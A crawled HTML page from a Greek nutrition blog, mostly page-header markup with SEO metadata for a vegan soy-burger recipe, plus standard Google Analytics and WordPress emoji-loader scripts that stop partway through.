

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karamaneas.com/2021/04/02/%CE%BA%CE%B1%CF%84%CE%B1%CF%80%CE%BB%CE%B7%CE%BA%CF%84%CE%B9%CE%BA%CE%AC-%CE%BC%CF%80%CE%B9%CF%86%CF%84%CE%AD%CE%BA%CE%B9%CE%B1-%CF%83%CF%8C%CE%B3%CE%B9%CE%B1%CF%82/
body_size: 53070
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="el" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://karamaneas.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>Καταπληκτικά μπιφτέκια σόγιας - Karamaneas.com</title>
	<meta name="description" content="Υλικά: 100 γραμμάρια κιμάς από σόγια ξερός1 κρεμμύδι3 σκελίδες σκόρδο1 κόκκινη πιπεριά Φλωρίνης1 κουτάλι σούπας μουστάρδα1 κουτάλι σούπας ξερός μαϊντανός1 κουτάλι σούπας ρίγανη1 σφηνάκι χυμό λεμονιού3 κουταλιές σούπας διατροφική μάγια3-4 γεμάτες κουταλιές σούπας βρώμηΟδηγίες: Βάζουμε πρώτα τον κιμά να βράσει για 5 λεπτά, σβήνουμε το μάτι και το αφήνουμε 10 λεπτά να μουλιάσει.Τον στραγγίζουμε καλά" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://karamaneas.com/2021/04/02/%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%bb%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%cf%80%ce%b9%cf%86%cf%84%ce%ad%ce%ba%ce%b9%ce%b1-%cf%83%cf%8c%ce%b3%ce%b9%ce%b1%cf%82/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="el_GR" />
		<meta property="og:site_name" content="Karamaneas.com - Διατροφή και Υγεία" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Καταπληκτικά μπιφτέκια σόγιας - Karamaneas.com" />
		<meta property="og:description" content="Υλικά: 100 γραμμάρια κιμάς από σόγια ξερός1 κρεμμύδι3 σκελίδες σκόρδο1 κόκκινη πιπεριά Φλωρίνης1 κουτάλι σούπας μουστάρδα1 κουτάλι σούπας ξερός μαϊντανός1 κουτάλι σούπας ρίγανη1 σφηνάκι χυμό λεμονιού3 κουταλιές σούπας διατροφική μάγια3-4 γεμάτες κουταλιές σούπας βρώμηΟδηγίες: Βάζουμε πρώτα τον κιμά να βράσει για 5 λεπτά, σβήνουμε το μάτι και το αφήνουμε 10 λεπτά να μουλιάσει.Τον στραγγίζουμε καλά" />
		<meta property="og:url" content="https://karamaneas.com/2021/04/02/%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%bb%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%cf%80%ce%b9%cf%86%cf%84%ce%ad%ce%ba%ce%b9%ce%b1-%cf%83%cf%8c%ce%b3%ce%b9%ce%b1%cf%82/" />
		<meta property="article:published_time" content="2021-04-02T22:57:56+00:00" />
		<meta property="article:modified_time" content="2021-04-14T10:33:31+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Καταπληκτικά μπιφτέκια σόγιας - Karamaneas.com" />
		<meta name="twitter:description" content="Υλικά: 100 γραμμάρια κιμάς από σόγια ξερός1 κρεμμύδι3 σκελίδες σκόρδο1 κόκκινη πιπεριά Φλωρίνης1 κουτάλι σούπας μουστάρδα1 κουτάλι σούπας ξερός μαϊντανός1 κουτάλι σούπας ρίγανη1 σφηνάκι χυμό λεμονιού3 κουταλιές σούπας διατροφική μάγια3-4 γεμάτες κουταλιές σούπας βρώμηΟδηγίες: Βάζουμε πρώτα τον κιμά να βράσει για 5 λεπτά, σβήνουμε το μάτι και το αφήνουμε 10 λεπτά να μουλιάσει.Τον στραγγίζουμε καλά" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/karamaneas.com\/2021\/04\/02\/%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%bb%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%cf%80%ce%b9%cf%86%cf%84%ce%ad%ce%ba%ce%b9%ce%b1-%cf%83%cf%8c%ce%b3%ce%b9%ce%b1%cf%82\/#blogposting","name":"\u039a\u03b1\u03c4\u03b1\u03c0\u03bb\u03b7\u03ba\u03c4\u03b9\u03ba\u03ac \u03bc\u03c0\u03b9\u03c6\u03c4\u03ad\u03ba\u03b9\u03b1 \u03c3\u03cc\u03b3\u03b9\u03b1\u03c2 - Karamaneas.com","headline":"\u039a\u03b1\u03c4\u03b1\u03c0\u03bb\u03b7\u03ba\u03c4\u03b9\u03ba\u03ac \u03bc\u03c0\u03b9\u03c6\u03c4\u03ad\u03ba\u03b9\u03b1 \u03c3\u03cc\u03b3\u03b9\u03b1\u03c2","author":{"@id":"https:\/\/karamaneas.com\/author\/kababank_q4t6v6en\/#author"},"publisher":{"@id":"https:\/\/karamaneas.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/karamaneas.com\/wp-content\/uploads\/2021\/04\/meatballs-2023247_1920.jpg","width":1920,"height":1439},"datePublished":"2021-04-02T22:57:56+03:00","dateModified":"2021-04-14T10:33:31+03:00","inLanguage":"el","mainEntityOfPage":{"@id":"https:\/\/karamaneas.com\/2021\/04\/02\/%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%bb%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%cf%80%ce%b9%cf%86%cf%84%ce%ad%ce%ba%ce%b9%ce%b1-%cf%83%cf%8c%ce%b3%ce%b9%ce%b1%cf%82\/#webpage"},"isPartOf":{"@id":"https:\/\/karamaneas.com\/2021\/04\/02\/%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%bb%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%cf%80%ce%b9%cf%86%cf%84%ce%ad%ce%ba%ce%b9%ce%b1-%cf%83%cf%8c%ce%b3%ce%b9%ce%b1%cf%82\/#webpage"},"articleSection":"Vegan \u03a3\u03c5\u03bd\u03c4\u03b1\u03b3\u03ad\u03c2"},{"@type":"BreadcrumbList","@id":"https:\/\/karamaneas.com\/2021\/04\/02\/%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%bb%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%cf%80%ce%b9%cf%86%cf%84%ce%ad%ce%ba%ce%b9%ce%b1-%cf%83%cf%8c%ce%b3%ce%b9%ce%b1%cf%82\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/karamaneas.com#listItem","position":1,"name":"Home","item":"https:\/\/karamaneas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/karamaneas.com\/category\/vegan-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82\/#listItem","name":"Vegan \u03a3\u03c5\u03bd\u03c4\u03b1\u03b3\u03ad\u03c2"}},{"@type":"ListItem","@id":"https:\/\/karamaneas.com\/category\/vegan-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82\/#listItem","position":2,"name":"Vegan \u03a3\u03c5\u03bd\u03c4\u03b1\u03b3\u03ad\u03c2","item":"https:\/\/karamaneas.com\/category\/vegan-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82\/","nextItem":{"@type":"ListItem","@id":"https:\/\/karamaneas.com\/2021\/04\/02\/%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%bb%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%cf%80%ce%b9%cf%86%cf%84%ce%ad%ce%ba%ce%b9%ce%b1-%cf%83%cf%8c%ce%b3%ce%b9%ce%b1%cf%82\/#listItem","name":"\u039a\u03b1\u03c4\u03b1\u03c0\u03bb\u03b7\u03ba\u03c4\u03b9\u03ba\u03ac \u03bc\u03c0\u03b9\u03c6\u03c4\u03ad\u03ba\u03b9\u03b1 \u03c3\u03cc\u03b3\u03b9\u03b1\u03c2"},"previousItem":{"@type":"ListItem","@id":"https:\/\/karamaneas.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/karamaneas.com\/2021\/04\/02\/%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%bb%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%cf%80%ce%b9%cf%86%cf%84%ce%ad%ce%ba%ce%b9%ce%b1-%cf%83%cf%8c%ce%b3%ce%b9%ce%b1%cf%82\/#listItem","position":3,"name":"\u039a\u03b1\u03c4\u03b1\u03c0\u03bb\u03b7\u03ba\u03c4\u03b9\u03ba\u03ac \u03bc\u03c0\u03b9\u03c6\u03c4\u03ad\u03ba\u03b9\u03b1 \u03c3\u03cc\u03b3\u03b9\u03b1\u03c2","previousItem":{"@type":"ListItem","@id":"https:\/\/karamaneas.com\/category\/vegan-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82\/#listItem","name":"Vegan \u03a3\u03c5\u03bd\u03c4\u03b1\u03b3\u03ad\u03c2"}}]},{"@type":"Organization","@id":"https:\/\/karamaneas.com\/#organization","name":"Karamaneas.com","description":"\u0394\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae \u03ba\u03b1\u03b9 \u03a5\u03b3\u03b5\u03af\u03b1","url":"https:\/\/karamaneas.com\/"},{"@type":"Person","@id":"https:\/\/karamaneas.com\/author\/kababank_q4t6v6en\/#author","url":"https:\/\/karamaneas.com\/author\/kababank_q4t6v6en\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/karamaneas.com\/2021\/04\/02\/%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%bb%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%cf%80%ce%b9%cf%86%cf%84%ce%ad%ce%ba%ce%b9%ce%b1-%cf%83%cf%8c%ce%b3%ce%b9%ce%b1%cf%82\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e92214c72130c60dc297e284804cd5cae1d099749953b3e49a010da5388447b1?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/karamaneas.com\/2021\/04\/02\/%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%bb%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%cf%80%ce%b9%cf%86%cf%84%ce%ad%ce%ba%ce%b9%ce%b1-%cf%83%cf%8c%ce%b3%ce%b9%ce%b1%cf%82\/#webpage","url":"https:\/\/karamaneas.com\/2021\/04\/02\/%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%bb%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%cf%80%ce%b9%cf%86%cf%84%ce%ad%ce%ba%ce%b9%ce%b1-%cf%83%cf%8c%ce%b3%ce%b9%ce%b1%cf%82\/","name":"\u039a\u03b1\u03c4\u03b1\u03c0\u03bb\u03b7\u03ba\u03c4\u03b9\u03ba\u03ac \u03bc\u03c0\u03b9\u03c6\u03c4\u03ad\u03ba\u03b9\u03b1 \u03c3\u03cc\u03b3\u03b9\u03b1\u03c2 - Karamaneas.com","description":"\u03a5\u03bb\u03b9\u03ba\u03ac: 100 \u03b3\u03c1\u03b1\u03bc\u03bc\u03ac\u03c1\u03b9\u03b1 \u03ba\u03b9\u03bc\u03ac\u03c2 \u03b1\u03c0\u03cc \u03c3\u03cc\u03b3\u03b9\u03b1 \u03be\u03b5\u03c1\u03cc\u03c21 \u03ba\u03c1\u03b5\u03bc\u03bc\u03cd\u03b4\u03b93 \u03c3\u03ba\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03c3\u03ba\u03cc\u03c1\u03b4\u03bf1 \u03ba\u03cc\u03ba\u03ba\u03b9\u03bd\u03b7 \u03c0\u03b9\u03c0\u03b5\u03c1\u03b9\u03ac \u03a6\u03bb\u03c9\u03c1\u03af\u03bd\u03b7\u03c21 \u03ba\u03bf\u03c5\u03c4\u03ac\u03bb\u03b9 \u03c3\u03bf\u03cd\u03c0\u03b1\u03c2 \u03bc\u03bf\u03c5\u03c3\u03c4\u03ac\u03c1\u03b4\u03b11 \u03ba\u03bf\u03c5\u03c4\u03ac\u03bb\u03b9 \u03c3\u03bf\u03cd\u03c0\u03b1\u03c2 \u03be\u03b5\u03c1\u03cc\u03c2 \u03bc\u03b1\u03ca\u03bd\u03c4\u03b1\u03bd\u03cc\u03c21 \u03ba\u03bf\u03c5\u03c4\u03ac\u03bb\u03b9 \u03c3\u03bf\u03cd\u03c0\u03b1\u03c2 \u03c1\u03af\u03b3\u03b1\u03bd\u03b71 \u03c3\u03c6\u03b7\u03bd\u03ac\u03ba\u03b9 \u03c7\u03c5\u03bc\u03cc \u03bb\u03b5\u03bc\u03bf\u03bd\u03b9\u03bf\u03cd3 \u03ba\u03bf\u03c5\u03c4\u03b1\u03bb\u03b9\u03ad\u03c2 \u03c3\u03bf\u03cd\u03c0\u03b1\u03c2 \u03b4\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03b9\u03ba\u03ae \u03bc\u03ac\u03b3\u03b9\u03b13-4 \u03b3\u03b5\u03bc\u03ac\u03c4\u03b5\u03c2 \u03ba\u03bf\u03c5\u03c4\u03b1\u03bb\u03b9\u03ad\u03c2 \u03c3\u03bf\u03cd\u03c0\u03b1\u03c2 \u03b2\u03c1\u03ce\u03bc\u03b7\u039f\u03b4\u03b7\u03b3\u03af\u03b5\u03c2: \u0392\u03ac\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03c1\u03ce\u03c4\u03b1 \u03c4\u03bf\u03bd \u03ba\u03b9\u03bc\u03ac \u03bd\u03b1 \u03b2\u03c1\u03ac\u03c3\u03b5\u03b9 \u03b3\u03b9\u03b1 5 \u03bb\u03b5\u03c0\u03c4\u03ac, \u03c3\u03b2\u03ae\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03bf \u03bc\u03ac\u03c4\u03b9 \u03ba\u03b1\u03b9 \u03c4\u03bf \u03b1\u03c6\u03ae\u03bd\u03bf\u03c5\u03bc\u03b5 10 \u03bb\u03b5\u03c0\u03c4\u03ac \u03bd\u03b1 \u03bc\u03bf\u03c5\u03bb\u03b9\u03ac\u03c3\u03b5\u03b9.\u03a4\u03bf\u03bd \u03c3\u03c4\u03c1\u03b1\u03b3\u03b3\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03ba\u03b1\u03bb\u03ac","inLanguage":"el","isPartOf":{"@id":"https:\/\/karamaneas.com\/#website"},"breadcrumb":{"@id":"https:\/\/karamaneas.com\/2021\/04\/02\/%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%bb%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%cf%80%ce%b9%cf%86%cf%84%ce%ad%ce%ba%ce%b9%ce%b1-%cf%83%cf%8c%ce%b3%ce%b9%ce%b1%cf%82\/#breadcrumblist"},"author":{"@id":"https:\/\/karamaneas.com\/author\/kababank_q4t6v6en\/#author"},"creator":{"@id":"https:\/\/karamaneas.com\/author\/kababank_q4t6v6en\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/karamaneas.com\/wp-content\/uploads\/2021\/04\/meatballs-2023247_1920.jpg","@id":"https:\/\/karamaneas.com\/2021\/04\/02\/%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%bb%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%cf%80%ce%b9%cf%86%cf%84%ce%ad%ce%ba%ce%b9%ce%b1-%cf%83%cf%8c%ce%b3%ce%b9%ce%b1%cf%82\/#mainImage","width":1920,"height":1439},"primaryImageOfPage":{"@id":"https:\/\/karamaneas.com\/2021\/04\/02\/%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%bb%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%cf%80%ce%b9%cf%86%cf%84%ce%ad%ce%ba%ce%b9%ce%b1-%cf%83%cf%8c%ce%b3%ce%b9%ce%b1%cf%82\/#mainImage"},"datePublished":"2021-04-02T22:57:56+03:00","dateModified":"2021-04-14T10:33:31+03:00"},{"@type":"WebSite","@id":"https:\/\/karamaneas.com\/#website","url":"https:\/\/karamaneas.com\/","name":"Karamaneas.com","description":"\u0394\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae \u03ba\u03b1\u03b9 \u03a5\u03b3\u03b5\u03af\u03b1","inLanguage":"el","publisher":{"@id":"https:\/\/karamaneas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://karamaneas.com/wp-content/uploads/2023/10/LOGO_GEN-removebg-preview.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Karamaneas.com" href="https://karamaneas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Karamaneas.com" href="https://karamaneas.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-L2L3BSGZ34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/karamaneas.com\/2021\/04\/02\/%CE%BA%CE%B1%CF%84%CE%B1%CF%80%CE%BB%CE%B7%CE%BA%CF%84%CE%B9%CE%BA%CE%AC-%CE%BC%CF%80%CE%B9%CF%86%CF%84%CE%AD%CE%BA%CE%B9%CE%B1-%CF%83%CF%8C%CE%B3%CE%B9%CE%B1%CF%82\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-L2L3BSGZ34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-L2L3BSGZ34', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/karamaneas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in 